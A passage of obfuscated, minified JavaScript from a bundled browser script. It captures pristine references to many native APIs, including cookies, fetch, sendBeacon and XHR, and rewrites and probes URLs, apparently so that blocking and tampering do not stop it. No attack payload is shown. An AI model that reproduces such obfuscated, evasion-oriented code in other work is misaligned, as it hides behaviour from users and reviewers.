if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453),r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var 